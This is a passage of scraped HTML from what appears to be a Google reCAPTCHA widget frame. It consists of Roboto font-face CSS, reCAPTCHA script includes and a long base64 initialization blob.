  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-Z8LemJRllGTD0a09BQ4Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-Z8LemJRllGTD0a09BQ4Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Z8LemJRllGTD0a09BQ4Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5SWgKH8OPw4Q0wrlhbg9AOMOhw487YsKJYsKBRcO2eC3Cs8Ojw7F0w4nDqsOBw6HDlsOOVC7Du8KnNsOwDcKrHXPDlRnDrMOsw6XCs8Orw4tGwrDDpMOTw57ClsO/UndSCcK7wrlKw5XCj3BAZmnDlU0XRMOtw6zDqMOWw6wnRMKQHcOccMKWw5zCihhAFMOcw5XDvH/DjcOTTh8Ewr3DoRkvA8OiQ2rCr8Kzw7k7wpJFwqfDlgFDw6HDlcO3w7TDn3hywp/Dq8OfGGh4wr3CoMKacsKwwpBZXV5nw5EVwoTDi3sOwpnCmiNTUCLDuxzChzvDj8KtFsOswpc6ZzjChRXDsh/CiCHDnUU2wplbwr5Fw6LCtD7DmhvCt8Okb0fCtmvDucK9G8KcNjZ+C27DuncuwoXCm8K6w7rCnsOGwrrDtTfCs1bDkn7DhRPDksKAYcK2woomwrpdaW9Xwq7Clm9iw6YyCmVIw5JhOsKbDATChmpQwq0ZTsKhJ8KKwqoBw6/[base64]/CjMKjb8KZDmvDsCvCs8KHRMKTAsOFa8Oswo4Gw4vDpVF+w5oDSMO0w7vDr8OseCgsw5DCisOASMKOfUsDwodiecOAwol8PMKtLMOIwoUrw7rCpFslPcK7HMKOKkvDgMOSRcOYw6rChhAfPEtaDGYCHgMNw57DiylYeMOXw4XDrcOyw5PDosOvX8O8wo/DkMOsw4DDvTZaacO3UAbDlcOfw6UOw7zDtMOTBMKYaTjDtxHClk1Xw73Ch8Khw5RVO00eIsONO2jCqcOywpXDqGRnRMOIUCzDpmNbw6/CqsKKcRDDnGBFw4LCmRXChCRuM1HChhk9Bw89M8KUw6XDoifDi8KeVWQYwqpDwrDCp0UxNMKdNiHDujUVw4vCoEkUecOIw4HCkSp3bjvCkcK2SDkDfBnCsFVAwrlbw5keYlVLw4o5LMO5Y8K/NwwmEFVuw6bDosKlbELDuCg6czTCrUJyX8KsBsKJw5BkV3B2w4A/w5HCnTLCpMK5wrB0ZnfDnMKMdXDCnQ0pw6FoHB5CFiphwq7Dm8OVw4TClMKKw6rDsnHChFJzC8OkwpNbccKPPnDCr3t9wqPCpsKPwovDrcOew6zDgAjChR/DucOmwqE3wqzCp8OaC09iVcKtw7/DonPDkRXCujnCv8KdFypsIl4OZkVsw60Pw4Z+wo/CqcK3wqVNw5rDumzChWPDg2s9CsKWEShCM8K4JMKFwrvDkMKgX2Jww5vCusKwwrxLw5XDm8KSVTnDsMKgVivDqUsawpctasKjR3hAwqkCw4kvwr7DnxrCqS4pw4HDj8K8w7R4BsO4wq/Ds8KwwoPDk2XCgBxRfTvCgcO2fBcAwrF2wrlkw5/DnxN1MsKfY3scPAbClsKTwrfDmlNiwroAC2IGLjRRw6sCPjYGwqxIw5o/USdswqbDt8Kzw7LCo8K3wq01TMO0wq7CmcOHBivDgm/CsMOUN8OhUsOww4LClMKLWQd4QnLCrHoxMsOBQcKqX1YRZHU8wp9awp7CosKhTTYrIcKLw7bDt8OmMMODwprDtMK7LHLDvm9Cw6QhLXRIw6Vew7LDkcKTEMK0ZCQ5U8K5wrsyXnNPc1nDicOjw6E1w7TDhgLDuDJcRU9IwrBwwrDDgMOVwq8IwqbCgj7ChcO/BsOLw5DDicOhX0XDiTTDisOSwp4TPSUpw4o8wohdw5/CjEDDkC4rP8Oodzhzwo7Cpy7CuMOLFcKlSMOZEsK+w7PCo8KDw6VBPztsw5HDiMODw6nClcKLw5MsbsK6VsOFw61WwobDkXXCs8OMwpzDnXzCtg4kGVnCqsKLw7ZWwpHDmhzCjcOQYsKCFMK+wrrDvMOuw4Q/wrrCmCvCusKXwq/CkkjCvcOlLMKzScOgMQ3CjMK5N8KpYzALwqVIwqHCg2PDrcO2wrNswoYCAnh4w6LCucOFw4PDisKqwq/DssK9wrEzwp4bYsK9RsOmwq7CqcKTw7PCicOXwpUVwqPDmDVmOk0vTcK1w4psw6bDry/Dnh3CuMO+woDCs0nDucOlw4NGwprDgW/DqR8sw79dBsKIccKBXFLDk8K6w700H8KIAAsOMcKAwr5kwojCtVbDrcK/[base64]/DiwkHw6vCrR5QQcOpZcK9MsOcLsObUG7DogtBw7/CpBbDqQNQb8K0w74IwpTDjsOxV8O+FFTDicOGVsOcQcKiw5bDiMKhGAFVS8Obw7XCv2DCqXQkwowRYcKYwrvChsOFMSsKWMO1w6jDlHM6YcKDw4/Cj2bDm8K6w7tufFZlwrPDv2DCmsO1w5Yewo3DtcK6wp/DplZ8VEzCpMK9A8Kowr3DvcKAwos4w7TCq8KYDFjDtcKFQzPCr8K4dSnCgiPCjcO0bh7CiRXDu8KAw7tDN8OIesKjJMO1GiTDpsKJQsOsMMK2TMO9wrHClsKQciwsw43DisOMVBXClsOGRsKUL8OWw6tXwoFBLMKuw5XDhMOGWMOZJSzCpn/CsMOOwp8owoEBw7VXw5vDq1bCtXTDniHClmjCmcOIY8OXwqPDt8O7wpnDncOTw5LDg1cCBcOfeG3DkiQsw5TCnFlIw7dMZlfDvT/DhG7CucOvUMOuK8KdcsOUZSZdKDcbwrJ/[base64]/w7bCjcO1HMOowqQ2woDCrlHDhMKEXsO7X8O+SDnDl1dXw7wcb8Oyw7XDplQDwqYYQMKdKhjDvcOLw4dDwrLCslYvw4zCgXV0w67DrhALwqp5w4VjIynCrsO/LsOjw6gMwqnCucKAw5XCh2fDrcOsacK5w4LDocK0e8KhwoTCg2rDhMOINx3DjEUAZsOfw5zCuMKFKUomw6xMwoRxE3YcH8OHw4DDocOcw67ClGnDksOow7ZEZQXCmMKbOcKbw5/ChXsKw7vCi8Ktw5gVBMO4w5tUc8KZZzzCpsOgOlrDgVXDiy/DkjnDucO3w4gawrvDhFNsIDp1w5jDuWTCgj57F0M/SMOuZMKyYnDDm8KcHmUvJB3DnUDDj8O4w4kowpXCj8KgwrYEwqc4w6fCn13DlcKCSUHDml/CqWFKw4vDjsK8w6tIc8KYw6TCi3UXw6DClcKowp0ow53Cs1ZkPMORXyHDlsKVI8KPw70+w50SH2TDp8KLLSLCjUBGwrE4RsOqwqTCoiTCjMKpw4VLw7PDt0UNwp49w6rCpxHDmALDnsKvw7nClzLDqsKswp7ClsONwpw+w6DDiw9Df0dQwoMMY8O9UsOiMsKUwqZ/TQXCg1/DqwPDsMKyE1vDtcKWwo3ChQBJw4/Cn8OpRSvCo15qGMKMawHChxU0HXoELcOHMFYackrDjWzDnUjDvsKvw4TDt8OlfsOPOWjDjcKiZVReJcKYw4pxIRvDsCV0D8K9w5vCh8OiYsOmwrbCrGPDosO5w4sXwoXDhRzDkcORw6hMwrYDwq/DvMKrWcKgwo57w63DsAjDoBJKw6HDsSHCmgXDjsOeEMO0QsOvIEdqwr1mwocvwpjDkChFTSYfwrUvDMKcOXwuwqXCvWwsIjTCvsOMYcOxw4RBw4/Cr8OTWcOlw5fDm8Ksai/DmcKsbsK3w7/Cq3kRwqA4w5rCs8KoSEhUwp7DgTRTw5PDmxPDnlE/divCu8Kuw4/[base64]/CkcKTwo40IcODw5LCuVMAVsK4J3PChsOef8OQw5dgw5dfw55Uw6kbJ8ODYwwKwo9Ew7PCq8KHZEwxw7vCkkM0IMKlw7fCpsOZw7YWR0vCqsK7U8OkNz/DkgzDuxrCs8KQMW7DmhzCglDDpcKcwqjCqUcZKlw4bwIbZ8K1SMK9w57DqkvDnEsBw4rCjDx2el/Cgg/CjcOcw7XCqUInIcOSwrQVwpgwwoDDnMObw6wxeMK2OhFmw4ZFwpzCiMO5YCotexc/wpUEwoFewqHClDXCtsK1woozAMKawpLDgW3Csw3DvsKKeUvDrQ85WDTDssKHHhobS1jCo8O3Z0pAa8O/wqV5AMOPwqnClzTDpBZmw5VzYF9sw4s1YVHDl2PCghTDqMOmw6rCvAlqBwPCtCMuw5DDhcOBRnB/R0bDlD4hTMKawqzCn3zCtAnCosO9wpDDnWzCj33CvsK1wpvDu8K0FsOYwqVVclsuUkfCsHLCgkxMw4vDpsOsWyc7HMO6wq7CuUPCuTFvwrPDvHZ+csK9WVnCmibCn8KgNcOUCxjDjcKxScKrYsO7w7jCtn0/XAHCrnpzwroiwozDvcKNaMKFO8KrFsOBw7TDncO/wpVjw6wOw7nDr23CkgEMeVJuwpoRw4PDiT56Uj4zVyBiwpY1cmIJD8OawoXCugXCjBonPMOOw6Fww7UkwqbDlMOrwr40DE/DpMKpJ1vCiV0rwqVIw7/[base64]/DtQMuRMO9w4rDt8OjSyLCixQOwojDmcOGOcKJeEUyw5LDpCkdWi8fwqwuwoMiCcOYEMOZFzrDkMKgSH/DjMO1C07Dm8OtTw8IAAkkIcKUwrQDTG9WwoxWMizCs2wuKhpmUl4ffWXDn8OYwqfDm8Ooc8O8JGbCtD/DisKDc8Kjw4nDijwZBj4Mw6/[base64]/w77CgBrCrQ5GLMO8wp1RBnV3wqDClMK3RXnDs2VXZzV1E8KBasOfw7jDkMOhw4FDAsOIw7fCkcO0woo3dE8NQ8Ouw5MxWcKvHCDCuEXDqmIZbsOaw6XDgV4AdmQIwr7DgUcPwqjDh1EzLFUtLMO9d3JCwq/CjUfClcOlW8Khw5/[base64]/DnsONw4DDrsKgwpTDkRfDuUgSwopCwr/DjgPDgMKJBksDXBU2w6ItYX5vwqpuK8OVPj5QdzLCq8Knw4zDhsOowqtmw6BWwoJbXh/DkiPCqMOdYh1hwoENXcOtXMK5woEIRMKOwowfw7F9MEYowrEww5E5SMOpIXnDrxbCjTgaw5PDicKYwpvDmMKmw4/CjzrCtWrDgcKjS8K7w77Cs8KEM8Khw67CvChkwps8bMK8w7tXw6x0wrDCrMOgFcKuwpQ3wo9aXHbDjMOnwpbDgz82wpDDhMKbLcOVwotiwoDDlHTCrcKpw53CoMK+LBzDjAbDr8O4w7kiwrvDv8KvwpBrw5w1BFLDp0TCt2/CvsOYZMKow7wnbA3DqcOYwpQJIA/DiMOUw5bDmGDCs8OMw53DnsO/U2FpcMKuCkrClcOHw74TGsKxw5ZHwpkMw73DsMOlO3DDssKxfDMPZ8OTw7FRRnh0DXPChlvDgVYQwpR4wpplORoxEcOtwpRSCC7CqS3DjWpWw6UMRHbCucO9JlLDh8KrYEbCm8Kpwo5MLwZQLTIdHj/CksOKwr3CnR3CkcKKeMOvwpFnwp80b8OBw551wpPCmMKjAsKuw5oTwrFoesOjGMORw7E2D8KmPMObwr1Fwr0Pe3F4VGchb8Kowq/DsSvCt1ZuD2nDk8K3wojDlMODwprDnsKqCQMlw6kRXMOELmnDrMKAwoVuwp/CvsOBLMOrworCtlo8wrrDrcONw71pYjxBwpfCpcKWegAnYGnDk8OQwr7Drg9jEcKTwqrDrcO2wprDtsKPdTfCqETCq8OGT8OBwqJcLFIeaUbDh35Mw6zCiHRGL8OewrjDmsKNSSUhw7E9wq/DlXnDv3kYw4xLasOWc0xRw6TDvGbCvyUZc3jClT5/c8KXb8OBwrbCihAawrd0GsK4w47DvcOgDcOzw4rChcKXw49nw698T8KBwonDg8KpFClmWcO/QsKCF8K5wrZSS0QCwpxnw4lrewQKbDHDnng8F8KaZG0Pc2gJw6t2JcK5w4PClcOADRUsw4NKOMKJH8OYw7UBdVHCkzQOIsKQQDTCqMO3FsOOw5NdIcKLwp7CmSQRwqwcw5ZDMcKrEwDDmcOMGcKnw6LDkcO0wpVnT23CuQ7DqQt0w4EWw5bCtsO/bWHDusK0OUvDo8KEd8OiSAvCqCtdwo1jwr7Cqh8+N8ObbSoAwrxec8Kkw4jCkWbCtnjCqgXCi8OCwo7CkMKcWMOYaUIDw5pXe01+E8OMYVbDvcKOCMK1w4g7Mg/DqBInbHXDmcKGw4ghUcKQSxxUw64kwpEpwq9ow6TCknbCocK3FhA7NMO7QsOpX8K4WVcTwoDDn0UTw7cfSBTCvcOMwpcfZ2dfw5gKwoPCocOsD8OSBTMWfn/CkcK5ZMO7YMOhVWoJMR/[base64]/[base64]/Cj1LDnsKkw6JlBmnDucKNX0VELcKdw60Dw5URQzJ4woIxwpZoBW3DnUkpYcKjGcOWCcOYw58Zw5IXwrTDgmQqbnrCrFIRw7EuFT5xbcKHw5bCsnQfTnzDunLDocODYMOjw4DDlMKnEQQFSjgLSkjDr3PDowbDtg8vwoxCwoxpw6xuWCFuEcKfVTJCw4Z7Hi/CjcKjK2nCt8OEUMK9XMOZwpbCv8K/w4s/[base64]/[base64]/[base64]/[base64]/wpA+O8KgwpHDssKEw7RXGcKvAUkywow/[base64]/DhX9Iwp7DmMOWZndLwrHCpHzCpwzCgFXDrmtmwrUkw40fw5t2GnxQO3whLsOVB8Ofwo8Dw4PCt3BmDSdlw7fCmsOnOMOzBFMIwoDDn8KZw5HDtsOYwoQMw4DDiMOjK8Kcw4bCtMKkRg8jw5jCqDPChXnCjU/CuB/ClkjCgn4ndXk8wqwYwp3Do2Y7wqHCu8OcwpjDqMOmwpcbwrJ0XsO7w4FGD0Vyw6F0K8KwwrxYw6ZDWToRwpVaf1PDp8O+FwgJwoHDojDCocKUw4vCo8OswqjCgcKHQsKidcKWw6wAIz9dCAzCncKLUsOzY8KtIcKAwqjDmhbCpjnDlhR+Zlc2NMK2QQ3Chw/Dhl7Du8OAM8ORBMOrwqoOd3/DosK+w6TDmMKcGcKbwqZQwozDv37CoUZ6Dnw6wpTDq8Oew67CiMKYw7Eaw7dVTsKyOmLDo8Kvw44ww7XDjUrChAVhw6PDvyFNaMKxwq/[base64]/YR4YWMK5bsKpwrLDpsKVVMK0dTY0NAMTwrDCgV/[base64]/w4XCgcK8clDCp0nDgsK/KcOfKEzDnsKYHsOpwpjDmBpowrzCjcO0fsKUZcOZw73CthBtVhbDnAPCsxsrw6YJw5/Cl8KrHcK8dsKfwo8VAVZwwonCgMKSw6TCosOHwq4jdjRABsOjBcOHwpFmXSZTwq5zw73Ds8OIw75vwpnDtC9FwonCr2tNw47DpcOrKGTClcOW